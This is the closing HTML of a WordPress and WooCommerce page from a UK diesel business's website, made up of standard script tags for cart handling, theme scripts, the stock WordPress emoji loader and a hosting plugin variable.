/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7a476f2954a7008ae1949d5c351a086","fragment_name":"wc_fragments_c7a476f2954a7008ae1949d5c351a086","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
